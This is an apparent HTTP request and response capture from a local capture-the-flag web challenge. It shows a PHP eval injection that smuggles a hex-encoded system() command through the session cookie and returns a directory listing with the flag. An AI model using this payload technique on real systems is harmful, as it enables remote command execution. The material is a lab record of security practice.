 Request
Raw Params Headers Hex
GET /ctf/web/web-5/index.php?exp=eval(hex2bin(session_id(session_start()))); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=73797374656d282264697222293b
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 02 Dec 2020 04:58:51 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.0
X-Powered-By: PHP/5.5.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 398
flag <br> 驱动器 E 中的卷是 新加卷
卷的序列号是 70D2-A62A
E:\phpstudy_pro\WWW\ctf\web\web-5 的目录
2020/12/01 16:26 <DIR> .
2020/12/01 16:26 <DIR> ..
2020/11/27 14:31 18 flag{this is flag}
2020/12/02 11:01 589 index.php
2 个文件 607 字节
2 个目录 37,431,402,496 可用字节